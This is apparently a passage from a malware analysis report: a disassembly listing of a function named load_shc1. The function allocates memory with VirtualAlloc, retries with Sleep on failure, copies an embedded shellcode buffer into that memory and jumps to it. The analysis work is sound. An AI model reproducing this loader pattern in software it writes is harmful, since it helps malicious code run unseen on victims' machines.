 .text:100014B0 lea eax, [eax-1]
.text:100014B3 sub ecx, 1
.text:100014B6 jnz short loc_100014B0
.text:100014B8 push ebx
.text:100014B9 push esi
.text:100014BA push edi
.text:100014BB mov edi, ds:Sleep
.text:100014C1 lea ebx, [eax+2]
.text:100014C4
.text:100014C4 loc_100014C4: ; flProtect
.text:100014C4 push ebx
.text:100014C5 push 1000h ; flAllocationType
.text:100014CA push 0BD30h ; dwSize
.text:100014CF push 0 ; lpAddress
.text:100014D1 call ds:VirtualAlloc ; kernel32.VirtualAlloc
.text:100014D7 mov esi, eax
.text:100014D9 test esi, esi
.text:100014DB jnz short loc_100014E6
.text:100014DD push 44Ch ; dwMilliseconds
.text:100014E2 call edi ; Sleep
.text:100014E4 jmp short loc_100014C4
.text:100014E6
.text:100014E6 loc_100014E6: ; Size
.text:100014E6 push 0BD30h
.text:100014EB push offset shellcode_content ; Src
.text:100014F0 push esi ; void *
.text:100014F1 call _memmove_0
.text:100014F6 add esp, 0Ch
.text:100014F9 call esi ; called: ?? [27990000+0]
.text:100014FB pop edi
.text:100014FC pop esi
.text:100014FD pop ebx
.text:100014FE retn
.text:100014FE load_shc1 endp
.text:100014FE